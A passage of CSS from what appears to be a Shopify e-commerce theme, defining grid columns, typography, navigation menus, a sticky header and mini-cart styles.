.small-down--one-seventh:nth-of-type(7n), .equal-columns--outside-trim .small-down--two:nth-of-type(8n) {margin-right: 0;}.equal-columns--outside-trim .small-down--one-half:nth-of-type(2n+1), .equal-columns--outside-trim .small-down--eight:nth-of-type(2n+1), .equal-columns--outside-trim .small-down--one-third:nth-of-type(3n+1), .equal-columns--outside-trim .small-down--one-fourth:nth-of-type(4n+1), .equal-columns--outside-trim .small-down--four:nth-of-type(4n+1), .equal-columns--outside-trim .small-down--one-fifth:nth-of-type(5n+1), .equal-columns--outside-trim .small-down--one-sixth:nth-of-type(6n+1), .equal-columns--outside-trim .small-down--one-seventh:nth-of-type(7n+1), .equal-columns--outside-trim .small-down--two:nth-of-type(8n+1) {margin-left: 0;}.equal-columns--outside-trim .small-down--one-whole:nth-of-type(1n+1) {width: 100%;margin-right: 0;margin-left: 0;}.equal-columns--outside-trim .small-down--one-half {width: calc(50% - (20px - (20px / 2)));}.equal-columns--outside-trim .small-down--one-third {width: calc(33.33333% - (20px - (20px / 3)));}.equal-columns--outside-trim .small-down--one-fifth {width: calc(20% - (20px - (20px / 5)));}.equal-columns--outside-trim .small-down--one-fourth {width: calc(25% - (20px - (20px / 4)));}.equal-columns--outside-trim .small-down--one-sixth {width: calc(16.66667% - (20px - (20px / 6)));}.equal-columns--outside-trim .small-down--one-seventh {width: calc(14.28571% - (20px - (20px / 7)));}.equal-columns--outside-trim .small-down--two {width: calc(12.5% - (20px - (20px / 8)));}.equal-columns--outside-trim .small-down--four {width: calc(25% - (20px - (20px / 4)));}.equal-columns--outside-trim .small-down--seven {width: calc(43.75% - (20px - (20px / 2)));}.equal-columns--outside-trim .small-down--eight {width: calc(50% - (20px / 2));}.equal-columns--outside-trim .small-down--nine {width: calc(56.25% - (20px - (20px / 2)));}.small-down--show {display: block !important;}.small-down--hide {display: none !important;}.small-down--text-left {text-align: left !important;}.small-down--text-right {text-align: right !important;}.small-down--text-center {text-align: center !important;}}@media only screen and (max-width: 480px) and (max-width: 480px) {.equal-columns--clear .small-down--one-half.small-down--one-half, .equal-columns--clear .small-down--eight.small-down--eight, .equal-columns--clear .small-down--one-third.small-down--one-third, .equal-columns--clear .small-down--one-fourth.small-down--one-fourth, .equal-columns--clear .small-down--four.small-down--four, .equal-columns--clear .small-down--one-fifth.small-down--one-fifth, .equal-columns--clear .small-down--one-sixth.small-down--one-sixth, .equal-columns--clear .small-down--one-seventh.small-down--one-seventh {clear: none;}.equal-columns--clear .small-down--one-half:nth-of-type(2n+1), .equal-columns--clear .small-down--eight:nth-of-type(2n+1), .equal-columns--clear .small-down--one-third:nth-of-type(3n+1), .equal-columns--clear .small-down--one-fourth:nth-of-type(4n+1), .equal-columns--clear .small-down--four:nth-of-type(4n+1), .equal-columns--clear .small-down--one-fifth:nth-of-type(5n+1), .equal-columns--clear .small-down--one-sixth:nth-of-type(6n+1), .equal-columns--clear .small-down--one-seventh:nth-of-type(7n+1) {clear: both;}}@media only screen and (max-width: 480px) and (max-width: 480px) {.equal-columns--outside-trim .small-down--one-half.small-down--one-half, .equal-columns--outside-trim .small-down--eight.small-down--eight, .equal-columns--outside-trim .small-down--one-third.small-down--one-third, .equal-columns--outside-trim .small-down--one-fourth.small-down--one-fourth, .equal-columns--outside-trim .small-down--four.small-down--four, .equal-columns--outside-trim .small-down--one-fifth.small-down--one-fifth, .equal-columns--outside-trim .small-down--one-sixth.small-down--one-sixth, .equal-columns--outside-trim .small-down--one-seventh.small-down--one-seventh, .equal-columns--outside-trim .small-down--two.small-down--two {margin-right: 10px;margin-left: 10px;}.equal-columns--outside-trim .small-down--one-half:nth-of-type(2n), .equal-columns--outside-trim .small-down--eight:nth-of-type(2n), .equal-columns--outside-trim .small-down--one-third:nth-of-type(3n), .equal-columns--outside-trim .small-down--one-fourth:nth-of-type(4n), .equal-columns--outside-trim .small-down--four:nth-of-type(4n), .equal-columns--outside-trim .small-down--one-fifth:nth-of-type(5n), .equal-columns--outside-trim .small-down--one-sixth:nth-of-type(6n), .equal-columns--outside-trim .small-down--one-seventh:nth-of-type(7n), .equal-columns--outside-trim .small-down--two:nth-of-type(8n) {margin-right: 0;}.equal-columns--outside-trim .small-down--one-half:nth-of-type(2n+1), .equal-columns--outside-trim .small-down--eight:nth-of-type(2n+1), .equal-columns--outside-trim .small-down--one-third:nth-of-type(3n+1), .equal-columns--outside-trim .small-down--one-fourth:nth-of-type(4n+1), .equal-columns--outside-trim .small-down--four:nth-of-type(4n+1), .equal-columns--outside-trim .small-down--one-fifth:nth-of-type(5n+1), .equal-columns--outside-trim .small-down--one-sixth:nth-of-type(6n+1), .equal-columns--outside-trim .small-down--one-seventh:nth-of-type(7n+1), .equal-columns--outside-trim .small-down--two:nth-of-type(8n+1) {margin-left: 0;}}.container {position: relative;max-width: 1200px;margin: 0 auto;}@media only screen and (max-width: 1024px) {.container {width: calc(90% + 20px);}}@media only screen and (max-width: 480px) {.container {width: calc(100% - 40px);}}.container .container {width: 100%;}[class*="offset-by"] {position: relative;}@media only screen and (max-width: 480px) {[class*="offset-by"] {position: static;}}.container:after {visibility: hidden;display: block;font-size: 0;content: " ";clear: both;height: 0;}.column, .columns {float: left;display: inline;margin-left: calc(20px / 2);margin-right: calc(20px / 2);box-sizing: border-box;}@media only screen and (max-width: 480px) {.column:not([class*="small-down--one-half"]), .columns:not([class*="small-down--one-half"]) {width: 100%;margin-left: 0;margin-right: 0;}}@media only screen and (max-width: 480px) {.even {margin-left: 0;}}@media only screen and (max-width: 480px) {.odd {margin-right: 0;}}.flex-container {display: -webkit-box;display: -moz-box;display: -ms-flexbox;display: -webkit-flex;display: flex;}.flex-container:after {visibility: hidden;display: none;font-size: 0;content: " ";clear: both;height: 0;}.row {margin-bottom: 20px;}.row:after {visibility: hidden;display: block;font-size: 0;content: " ";clear: both;height: 0;}.container-border--top::before {display: block;content: '';height: 0;width: calc(100% - 20px);border-top: thin solid #cccccc;position: absolute;top: 0;left: 0;right: 0;margin: 0 auto;float: left;}@media only screen and (max-width: 480px) {.container-border--top::before {width: 100%;}}.container-border--bottom::after {display: block;content: '';height: 0;width: calc(100% - 20px);border-top: thin solid #cccccc;position: absolute;bottom: 0;left: 0;right: 0;margin: 0 auto;clear: both;}@media only screen and (max-width: 480px) {.container-border--bottom::after {width: 100%;}}.narrow-width--true.container {max-width: 1000px;margin-left: auto;margin-right: auto;}.container.full-width--true, .full-width--true > .container {width: 100%;}@media only screen and (max-width: 480px) {.container.fullWidthMobile--true, .column.fullWidthMobile--true, .columns.fullWidthMobile--true {width: 100% !important;max-width: 100%;}}@media only screen and (min-width: 481px) {.column.alpha, .columns.alpha {margin-left: 0;}.column.omega, .columns.omega {margin-right: 0;}.offset-by-one {left: calc(6.25%);}.offset-by-two {left: calc(12.5%);}.offset-by-three {left: calc(18.75%);}.offset-by-four {left: calc(25%);}.offset-by-five {left: calc(31.25%);}.offset-by-six {left: calc(37.5%);}.offset-by-seven {left: calc(43.75%);}.offset-by-eight {left: calc(50%);}.offset-by-nine {left: calc(56.25%);}.offset-by-ten {left: calc(62.5%);}.offset-by-eleven {left: calc(68.75%);}.offset-by-twelve {left: calc(75%);}.offset-by-thirteen {left: calc(81.25%);}.offset-by-fourteen {left: calc(87.5%);}.offset-by-fifteen {left: calc(93.75%);}}.logo {font-family: Oswald, sans-serif;font-weight: 400;font-style: normal;font-size: 20px;text-transform: uppercase;line-height: 1.2em;}h1 {font-family: Oswald, sans-serif;font-weight: 300;font-style: normal;font-size: 24px;text-transform: uppercase;line-height: 1.5;color: #333333;display: block;letter-spacing: 2px;text-rendering: optimizeLegibility;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;margin: 0 auto 15px;clear: both;font-weight: 300;padding-top: 4px;}@media only screen and (max-width: 798px) {h1 {font-size: 19px;}}h1 a:link, h1 a:visited {font-weight: inherit;color: #333333;}h1 a:hover, h1 a:active {color: #03a196;}h1.collection_title_tags {padding-right: 25px;border-right: solid 1px #cccccc;}h2, .h2, h2.title {font-family: Oswald, sans-serif;font-weight: 300;font-style: normal;font-size: 21px;text-transform: uppercase;line-height: 1.5;color: #333333;display: block;letter-spacing: 2px;text-rendering: optimizeLegibility;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;margin-bottom: 0.75em;}@media only screen and (max-width: 798px) {h2, .h2, h2.title {font-size: 16px;}}h2 a, .h2 a, h2.title a {font-weight: inherit;}h2.collection_title, .h2.collection_title, h2.title.collection_title {margin-bottom: 0;display: inline;}h2.product_name a, .h2.product_name a, h2.title.product_name a {color: #333333;}.cart h2 {margin-top: 0;}h3, .h3 {font-family: Oswald, sans-serif;font-weight: 300;font-style: normal;font-size: 19px;text-transform: uppercase;line-height: 1.5;color: #333333;display: block;letter-spacing: 2px;text-rendering: optimizeLegibility;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;margin: 0 auto 15px 0;}@media only screen and (max-width: 798px) {h3, .h3 {font-size: 15px;}}h3 a, h3 a:visited, .h3 a, .h3 a:visited {font-weight: inherit;color: #333333;}h3.title, .h3.title {line-height: 1.25;margin: 0 auto 15px;clear: both;padding-top: 4px;}h3.title a, h3.title a:visited, .h3.title a, .h3.title a:visited {color: #333333;}h3.sub_title, .h3.sub_title {padding: 5px 0;color: #333333;}h3.sub_title a, .h3.sub_title a {color: #333333;}h4, .h4 {font-family: Oswald, sans-serif;font-weight: 300;font-style: normal;font-size: 16px;text-transform: uppercase;line-height: 1.5;color: #333333;display: block;letter-spacing: 2px;text-rendering: optimizeLegibility;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;margin: 0 0 0.5em 0;padding: 7px 0;}@media only screen and (max-width: 798px) {h4, .h4 {font-size: 12px;}}h4 a, .h4 a {font-weight: inherit;}h4.title a, .h4.title a {border: 0;padding: 0;margin: 0;}h5, .h5 {font-family: Oswald, sans-serif;font-weight: 300;font-style: normal;font-size: 15px;text-transform: uppercase;line-height: 1.5;color: #333333;display: block;letter-spacing: 2px;text-rendering: optimizeLegibility;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;margin: 0 0 0.5em 0;padding: 7px 0;}@media only screen and (max-width: 798px) {h5, .h5 {font-size: 12px;}}h5 a, .h5 a {font-weight: inherit;}h5.sub_title, .h5.sub_title {padding: 5px 0;color: #333333;}h5.sub_title a, .h5.sub_title a {color: #333333;}h6, .h6 {font-family: Oswald, sans-serif;font-weight: 300;font-style: normal;font-size: 14px;text-transform: uppercase;line-height: 1.5;color: #333333;display: block;letter-spacing: 2px;text-rendering: optimizeLegibility;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;letter-spacing: 1px;margin: 0 0 0.5em 0;padding: 7px 0;}@media only screen and (max-width: 798px) {h6, .h6 {font-size: 11px;}}h6 a, .h6 a {font-weight: inherit;}h6.title, .h6.title {line-height: 32px;margin: 0 0 0.5em 0;color: #333333;}.cart h6 {margin-top: 0;}.collection_title {font-family: Oswald, sans-serif;font-weight: 300;font-style: normal;font-size: 24px;text-transform: uppercase;line-height: 1.5;color: #333333;display: block;letter-spacing: 2px;text-rendering: optimizeLegibility;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;margin: 0 auto 15px;clear: both;padding-top: 4px;}@media only screen and (max-width: 798px) {.collection_title {font-size: 19px;}}.collection_title a {font-weight: inherit;color: #333333;}.collection_title a:hover, .collection_title a:active {color: #03a196;}div.collection_title {margin-bottom: 0;line-height: 24px;display: inline;}div.collection_title_tags {padding-right: 25px;border-right: solid 1px #cccccc;}.headline, .empty_cart, .promo_banner, .title {font-family: Oswald, sans-serif;font-weight: 300;font-style: normal;font-size: 24px;text-transform: uppercase;line-height: 1.5;color: #333333;display: block;letter-spacing: 2px;text-rendering: optimizeLegibility;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}@media only screen and (max-width: 798px) {.headline, .empty_cart, .promo_banner, .title {font-size: 19px;}}@media only screen and (max-width: 798px) {.title.insta, .title.twitter {text-align: center;}}.title.insta a, .title.twitter a {color: #333333;}.title.center.blog a {color: #333333;}p {margin: 0 0 15px;font-style: normal;line-height: 1.6em;}p img {margin: 0;}sub {font-size: 60%;}em, i {font-style: italic;}strong, b {font-weight: bold;}small {font-size: 90%;}.feature img {position: relative;top: 7px;margin-right: 5px;width: 25px;height: 25px;}.onboard-text {margin: 0;}.page-divider {opacity: 0;border-color: #aaaaaa;border-top: 0;}.active-divider {opacity: 1;}.feature p {font-size: smaller;}#featured_links {padding: 20px 0;}#featured_links h2 {padding-top: 15px;}#featured_links .column, #featured_links .columns {opacity: 1;}.slider-gallery .shopify-product-reviews-badge {height: 30px;display: block;}.spr-badge + .feature_divider {margin-top: 15px;}.spr-badge {padding: 5px 0;}.thumbnail .spr-badge-caption {display: none;}div#shopry-review-photos a {display: block !important;}.feature_divider {width: 100%;margin-bottom: 20px;display: block;border: 0;border-color: #aaaaaa;border-bottom-width: 1px;border-bottom-style: solid;}.feature_divider.no-margin {margin-bottom: 0px;}@media only screen and (max-width: 798px) {.feature_divider {margin-bottom: 10px;}}div.container.bottom-fix {padding-bottom: 0px;}.page .feature_divider, .page h2.title + .feature_divider {margin-bottom: 15px;}blockquote, blockquote p {font-size: 17px;line-height: 24px;font-style: italic;}blockquote {margin: 0 0 20px;padding: 9px 20px 0 19px;border-left: 1px solid #cccccc;}blockquote cite {display: block;font-size: 12px;color: #555;}blockquote cite a, blockquote cite a:visited {color: #555;}blockquote cite:before {content: "\2014 \0020";}hr {border-color: #aaaaaa;border-width: 1px;border-style: solid;clear: both;margin: 12px 0;height: 0;}.cart_container hr {border-top-width: 0px;}div.section.collection_description {margin: 0 0 1.5em 0;}a, a:visited, a span {color: #03a196;text-decoration: none;position: relative;transition: color .1s linear;}a:hover, a:focus {color: #03857c;}a, button, input, select, textarea, label, summary {touch-action: manipulation;}ul, ol {margin-bottom: 20px;}ul ul, ul ol, ol ul, ol ol {margin: 4px 0 5px 30px;}ul ul li, ul ol li, ol ul li, ol ol li {margin-bottom: 6px;}ul li, ol li {margin-bottom: 12px;}ul {list-style: disc outside;}ul.square {list-style: square outside;}ul.circle {list-style: circle outside;}ul.disc {list-style: disc outside;}ul.large li {line-height: 21px;}ul.none {list-style: none outside;margin-left: 0;}ul.border {list-style: none outside;line-height: 26px;}ul.border li {border-bottom: 1px solid #cccccc;list-style: none outside none;padding: 12px 0;margin-bottom: 0;}ol {list-style: decimal;}.header {z-index: 1000;width: 100%;top: 0;}.header a, .header a:visited, .header a span, .header select.currencies {color: #3a3936;text-shadow: none;}.header div.container {padding-bottom: 5px;padding-top: 5px;}body.is-active {overflow-y: hidden;}body.is-active #header {bottom: 0;overflow-y: scroll;overflow-x: hidden;-webkit-overflow-scrolling: touch;}#header.mobile_nav-fixed--true, .mobile_nav-fixed--false.is-active #header {position: fixed;z-index: 1001;width: 100%;top: 0;left: 0;}#header {display: none;}#header .top_bar {text-align: center;height: 40px;display: -webkit-box;display: -moz-box;display: -ms-flexbox;display: -webkit-flex;display: flex;-webkit-align-items: center;-moz-align-items: center;-ms-align-items: center;align-items: center;}#header .top_bar .icon-search {z-index: 3;}#header .top_bar .icon-search:before {font-size: 18px;}#header .top_bar a.right {left: auto;right: 15px;font-size: 20px;padding-top: 8px;top: 4px;z-index: 1;}#header .top_bar a.mobile_nav {display: -webkit-box;display: -moz-box;display: -ms-flexbox;display: -webkit-flex;display: flex;-webkit-align-items: center;-moz-align-items: center;-ms-align-items: center;align-items: center;z-index: 1;}#header .top_bar > a, #header .top_bar > a:visited, #header .top_bar > a:active {display: block;font-size: 25px;outline: 0;-webkit-tap-highlight-color: rgba(0, 0, 0, 0);}#header .top_bar a span {color: #3a3936;display: inline-block;padding-left: 4px;position: relative;}#header .top_bar a.icon-bag:before, #header .top_bar a.icon-cart:before {font-size: 18px !important;}.nav ul.mobile_menu li a {display: inline-block;}.menu .vertical-menu li {position: relative;}.vertical-menu {display: inline;}.menu .vertical-menu li:hover .vertical-menu_submenu {visibility: visible;opacity: 1;transition: opacity 0.3s ease-in;pointer-events: all;z-index: 2000;}.menu .vertical-menu_submenu li:hover .vertical-menu_sub-submenu {visibility: visible;opacity: 1;transition: opacity 0.3s ease-in;pointer-events: all;z-index: 2000;}.menu .vertical-menu_submenu {position: absolute;left: 0;top: 100%;padding-left: 0;margin: 0;visibility: hidden;opacity: 0;transition: opacity 0.5s ease-in;pointer-events: none;text-align: left;width: 270px;background: white;background: rgba(255, 255, 255, 0.9);}.menu .vertical-menu_submenu li {padding: 0 20px;display: block;}.menu .vertical-menu_submenu a {display: block;font-size: 14px;letter-spacing: 1px;}.menu .vertical-menu_submenu a:active {font-size: 14px;letter-spacing: 1px;}.menu .vertical-menu_submenu span.icon-down-arrow {-webkit-transform: rotate(-90deg);-moz-transform: rotate(-90deg);transform: rotate(-90deg);}.menu .vertical-menu_submenu.is-visible, .menu .vertical-menu_sub-submenu.is-visible {visibility: visible;opacity: 1;transition: opacity 0.3s ease-in;pointer-events: all;z-index: 2000;}.menu .vertical-menu_sub-submenu {position: absolute;left: 100%;top: 0;padding-left: 0;margin: 0;visibility: hidden;opacity: 0;transition: opacity 5s ease-in;pointer-events: none;width: 270px;background: white;background: rgba(255, 255, 255, 0.9);}.menu .vertical-menu_sub-submenu li {padding: 0 20px;display: block;}.menu .vertical-menu_sub-submenu a {display: block;}.vertical-menu_submenu.vertical-menu--align-right {right: 0;left: auto;}.vertical-menu_sub-submenu.vertical-menu--align-right {right: 100%;left: auto;}#header .mobile_nav.dropdown_link {width: 25%;}#header .mobile_nav.dropdown_link span.menu_title {position: absolute;left: 40px;}.mobile_nav div {width: 30px;height: 40px;position: relative;float: left;margin: 0 8px 0 5px;-webkit-transform: rotate(0deg);-moz-transform: rotate(0deg);-o-transform: rotate(0deg);transform: rotate(0deg);transition: .1s ease-in-out;cursor: pointer;}.mobile_nav div span {display: block !important;position: absolute !important;height: 1px !important;width: 100%;background: #3a3936;border-radius: 9px;opacity: 1;left: 0;padding: 0 !important;-webkit-transform: rotate(0deg);-moz-transform: rotate(0deg);-o-transform: rotate(0deg);transform: rotate(0deg);transition: .1s ease-in-out;}.mobile_nav div span:nth-child(1) {top: 10px;}.mobile_nav div span:nth-child(2), .mobile_nav div span:nth-child(3) {top: 20px;}.mobile_nav div span:nth-child(4) {top: 30px;}.mobile_nav div.open span:nth-child(1) {top: 9px;width: 0%;left: 50%;}.mobile_nav div.open span:nth-child(2) {-webkit-transform: rotate(45deg);-moz-transform: rotate(45deg);-o-transform: rotate(45deg);transform: rotate(45deg);}.mobile_nav div.open span:nth-child(3) {-webkit-transform: rotate(-45deg);-moz-transform: rotate(-45deg);-o-transform: rotate(-45deg);transform: rotate(-45deg);}.mobile_nav div.open span:nth-child(4) {top: 9px;width: 0%;left: 50%;}#mobile_menu {margin: 10px 20px;}#mobile_menu li {padding-right: 0;display: block;}#mobile_menu li a span.icon-down-arrow {padding: 0 15px !important;}#mobile_menu .sublink ul {display: none;margin-left: 0;padding-left: 10px;}.feature_image.editor-hover--true .main_nav, .feature_image.editor-hover--true .dropdown {background: white;background: rgba(255, 255, 255, 0.9);clear: both;transition: all 0.3s linear;animation: fadeIn 0.3s linear none;}.cart_container {float: right;}.top_bar {height: 40px;background-color: #8dc036;padding: 0 0 0 10px;}.top_bar .social_icons {float: left;margin: 0;padding-left: 10px;}.top_bar .social_icons li {padding: 5px;}.top_bar a {display: -webkit-box;display: -moz-box;display: -ms-flexbox;display: -webkit-flex;display: flex;-webkit-align-items: center;-moz-align-items: center;-ms-align-items: center;align-items: center;}.top_bar ul.social_icons a {display: inline;-webkit-box-flex: none;-moz-box-flex: none;-webkit-flex: none;-ms-flex: none;flex: none;}.top_bar .top_bar--right {display: -webkit-box;display: -moz-box;display: -ms-flexbox;display: -webkit-flex;display: flex;-webkit-align-items: center;-moz-align-items: center;-ms-align-items: center;align-items: center;margin-left: auto;height: 40px;}.top_bar .top_bar--right .icon-search {display: inline-block;line-height: 0;padding-right: 15px;}.top_bar .top_bar--right .cart_container {display: inline-block;}.top_bar .mini-cart__item__title a {display: block;}.top_bar .mini-cart__item__title span {color: #333333;}.top_bar .mini-cart__item__title .sale {color: #000000;}.top_bar .mini-cart__item__title .was_price {color: #ff0000;}.main_nav, .dropdown {background: white;background: rgba(255, 255, 255, 0.9);clear: both;transition: all 0.3s linear;animation: fadeIn 0.3s linear none;}.sticky_nav {position: fixed;width: 100%;z-index: 35;top: 0;left: 0;padding: 0;-webkit-transform: translateY(-100%);-ms-transform: translateY(-100%);transform: translateY(-100%);transition: all 300ms ease-in-out;}.sticky_nav .mini_cart {font-size: 18px;display: -webkit-box;display: -moz-box;display: -ms-flexbox;display: -webkit-flex;display: flex;-webkit-align-items: flex-start;-moz-align-items: flex-start;-ms-align-items: flex-start;align-items: flex-start;padding-top: 15px;}.sticky_nav .mini_cart:before {padding-top: 3px;margin: 0;}.sticky_nav .mini_cart .cart_count {margin: 0;padding: 0 0 0 8px;}.sticky_nav .main_nav.menu-position--inline div.logo {width: 16%;}.sticky_nav .main_nav.menu-position--block .logo {padding-left: 20px;width: 16%;text-align: left;}.sticky_nav .main_nav.menu-position--block .logo a {padding-top: 12px;padding-bottom: 12px;}.sticky_nav .main_nav.menu-position--block .nav {width: 84%;clear: none;float: left;}.is-active .sticky_nav {bottom: 0;overflow-y: scroll;overflow-x: hidden;}.sticky_nav--stick {-webkit-transform: translateY(0%);-ms-transform: translateY(0%);transform: translateY(0%);opacity: 1;}@media only screen and (max-width: 798px) {.sticky_nav--stick {display: none;}}.sticky_nav--unstick {opacity: 0;transition: opacity 0s;}.sticky_nav ul.menu, .sticky_nav .mini_cart {font-size: 14px;padding-bottom: 0 !important;}.menu.center, .menu.align_right, .menu.align_left {margin: 0 20px;}.menu.align_left li:first-child {padding-left: 0;}.menu {display: block;border: none;padding: 0;margin: 0;}.menu li {display: inline-block;margin: 0;border: 0;}.nav ul li a.sub-menu {padding: 10px 4px 10px 4px;z-index: 1001;}.nav ul li:hover a.sub-menu {color: #3a3936;}.menu a, .menu a:visited, .menu a:active, #header span.menu_title, .menu a span, select.currencies, .mini_cart span {font-family: Oswald, sans-serif;font-weight: 400;font-style: normal;font-size: 14px;text-transform: uppercase;color: #3a3936;padding-top: 12px;padding-bottom: 12px;position: relative;display: block;letter-spacing: 1px;text-rendering: optimizeLegibility;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;-webkit-tap-highlight-color: rgba(0, 0, 0, 0);outline: 0;}@media only screen and (max-width: 798px) {.menu a, .menu a:visited, .menu a:active, #header span.menu_title, .menu a span, select.currencies, .mini_cart span {font-size: 12px;}}.feature_image .main_nav a, .feature_image .main_nav a span {color: #d9d9d9;}#header span.menu_title, .menu a span, select.currencies, .mini_cart span {padding-left: 5px;padding-right: 5px;}#header span.menu_title {cursor: pointer;height: 40px;line-height: 20px;margin-top: -2px;}.menu li {z-index: 2;position: relative;vertical-align: top;padding-right: 10px;}.shopify-currency-form {margin-bottom: 0;}select.currencies {height: 40px;min-height: 40px;padding-top: 0;padding-bottom: 0;cursor: pointer;background-image: url(//cdn.shopify.com/s/files/1/0313/1182/2985/t/14/assets/select_light.png?v=17287763720262236841);}@media only screen and (max-width: 798px) {select.currencies {font-size: 16px;}}#mobile_menu select.currencies {padding-left: 0;}.feature_image .header .menu a, .feature_image .header .menu a:visited, .feature_image .header .menu a span {color: #d9d9d9;}.feature_image .header .menu a[href]:hover, .menu a.active, .menu a.active span, .feature_image .header .menu a.active, .header_bar a.active, .feature_image .header .menu a:focus {color: #8dc036;}.menu li a[href]:hover, .menu li a:focus, .menu a[href]:hover span {color: #8dc036;}.menu a.top_link, .menu a.dropdown_link {border-bottom: solid 1px transparent;}.menu a.top_link:hover, .menu a.dropdown_link:hover, .menu a.active_link {border-bottom: solid 1px #8dc036;}.feature_image a.top_link:hover {border-bottom: solid 1px #8dc036;}.menu a span {display: inline;vertical-align: top;}.top_bar a, .top_bar a:visited, .top_bar a:active, .top_bar a span, .top_bar select.currencies, a.mini_cart, a.mini_cart span, .feature_image .header .top_bar .menu a, .feature_image .header .top_bar .menu a span {color: #3a3936;font-size: 12px;letter-spacing: 1px;}.top_bar li a:hover, .top_bar li a[href]:hover, .top_bar li a[href]:hover span, .top_bar li a:active, .top_bar li a:hover span, .top_bar a:active span, .top_bar .currencies:hover, .feature_image .header .top_bar .menu a:hover, .feature_image .header .top_bar .menu a:hover span {color: #03a196;}.top_bar li {padding-left: 10px;padding-right: 10px;}.top_bar .menu a, .top_bar .social_icons a {height: 40px;line-height: 40px;padding: 0;}.mini_cart, .nav a.mini_cart {float: right;text-align: center;cursor: pointer;background-color: #d54d4d;padding-left: 5px;padding-right: 5px;margin-left: 5px;height: 40px;z-index: 2001;}@media only screen and (min-width: 799px) {.mini_cart, .nav a.mini_cart {padding-left: 15px;padding-right: 15px;}}@media only screen and (max-width: 798px) {.mini_cart, .nav a.mini_cart {right: 0;}}.cart_container li.mini-cart__item {display: -webkit-box;display: -moz-box;display: -ms-flexbox;display: -webkit-flex;display: flex;-webkit-justify-content: space-between;-moz-justify-content: space-between;-ms-justify-content: space-between;justify-content: space-between;-ms-flex-pack: space-between;}.top_bar a.mini_cart span {padding-top: 0;padding-bottom: 0;line-height: 40px;}a.tos_icon, .cart_content a.tos_icon {font-size: 13px;color: #03a196;}a.tos_icon:visited, .cart_content a.tos_icon:visited {color: #03a196;}a.tos_icon:hover, .cart_content a.tos_icon:hover {color: #03857c;}.cart_content__continue-shopping {display: none;}.no-touchevents a.cart_content__continue-shopping.secondary_button {display: none;}.no-touchevents a.cart_content__continue-shopping.secondary_button, .touchevents a.cart_content__continue-shopping.secondary_button {display: none;}@media only screen and (max-width: 798px) {.no-touchevents a.cart_content__continue-shopping.secondary_button, .touchevents a.cart_content__continue-shopping.secondary_button {display: block;border-top: 0;margin: 0 auto;padding-top: 0;padding-bottom: 10px;margin-bottom: 10px;position: static;font-size: inherit;letter-spacing: inherit;}}.mini_cart span {display: inline-block;}.cart_container .cart_content {display: none;}.cart_container.active_link .cart_content {display: block;overflow-y: auto;max-height: calc(90vh - 100px);}.cart_container.active_link .cart_content::-webkit-scrollbar {-webkit-appearance: none;width: 7px;}.cart_container.active_link .cart_content::-webkit-scrollbar-thumb {border-radius: 0;background-color: rgba(0, 0, 0, 0.5);-webkit-box-shadow: 0 0 1px rgba(255, 255, 255, 0.5);}html.touchevents .cart .cart_container {pointer-events: none;}#cart_form p.modal_price {margin-bottom: 0;padding-bottom: 0;}#cart_form .product-quantity-box {margin: 15px 0;width: 130px;}.cart_content .product-quantity-box {margin: 15px 0 0;width: 130px;}.cart_content .product-plus.is-disabled, .cart_content .product-minus.is-disabled, #cart_form .product-plus.is-disabled, #cart_form .product-minus.is-disabled {pointer-events: none;}.cart_content .product-quantity-box .quantity, #cart_form .product-quantity-box .quantity {padding: 0 5px;width: 30%;min-height: 30px;height: 30px;}.cart_content .product-quantity-box .product-plus, #cart_form .product-quantity-box .product-plus {font-size: 15px;line-height: 30px;height: 30px;padding-right: 2px;width: 25%;}.cart_content .product-quantity-box .product-minus, #cart_form .product-quantity-box .product-minus {font-size: 15px;line-height: 30px;height: 30px;padding-right: 2px;width: 25%;}#cart_form .product-quantity-box .product-minus, #cart_form .product-quantity-box .product-plus, .nav .product-quantity-box .product-minus, .nav .product-quantity-box .product-plus {padding-right: 0;}#cart_form .icon-minus, #cart_form .icon-plus {position: relative;left: 1px;}.cart_container.active_link .mini_cart, .cart_container.active_link .mini_cart span {background-color: #ffffff;color: #333333 !important;}.cart_content {top: 40px;right: 0;position: absolute;z-index: 2000;background-color: #ffffff;font-family: Roboto, sans-serif;font-weight: 400;font-style: normal;text-transform: none;color: #333333;border: 1px solid #cccccc;border-top: 0;border-right: 0;width: 100%;max-width: 320px;}@media only screen and (min-width: 799px) {.cart_content {max-width: 420px;}}div.cart_content form {margin: 15px 0 0 0;padding: 0;}.mini-cart__item.animated, .cart__item.animated {animation-duration: 0.7s;}.mini-cart__item--image {width: 40%;}.cart_content li.mini-cart__item {position: relative;}.cart_content li.mini-cart__item a.cart__remove-btn {position: absolute;top: 0;right: 0;}.cart_content li.mini-cart__item a.cart__remove-btn:active {position: absolute;}.cart_content li.mini-cart__item a.cart__remove-btn span {color: #333333;}.cart_content li.mini-cart__item a.cart__remove-btn .remove-icon {margin-left: 0;}.cart_content li.mini-cart__item a.cart__remove-btn .remove-icon:before {font-size: 25px;}#header .top_bar a span.remove-icon {color: #333333;}#header li.mini-cart__item a.cart__remove-btn {top: 0;}.cart_content .mini-cart__item--content {display: -webkit-box;display: -moz-box;display: -ms-flexbox;display: -webkit-flex;display: flex;-webkit-flex-direction: column;-moz-flex-direction: column;-ms-flex-direction: column;flex-direction: column;-webkit-flex-grow: 1;-moz-flex-grow: 1;-ms-flex-grow: 1;flex-grow: 1;-webkit-flex-wrap: wrap;-moz-flex-wrap: wrap;-ms-flex-wrap: wrap;flex-wrap: wrap;position: relative;}.cart_content .mini-cart__item--content .mini-cart__item__title {display: -webkit-box;display: -moz-box;display: -ms-flexbox;display: -webkit-flex;display: flex;-webkit-flex-direction: column;-moz-flex-direction: column;-ms-flex-direction: column;flex-direction: column;padding-right: 20px;}.cart_content .mini-cart__item--content .price {padding-top: 10px;line-height: 1;text-align: left;}.cart__item {display: -webkit-box;display: -moz-box;display: -ms-flexbox;display: -webkit-flex;display: flex;-webkit-align-items: center;-moz-align-items: center;-ms-align-items: center;align-items: center;margin: 10px 0;padding: 10px 0;position: relative;border-bottom: 1px solid #cccccc;align-items: flex-start;}@media only screen and (max-width: 798px) {.cart__item .cart__item--image {max-width: 33.333%;}.cart__item 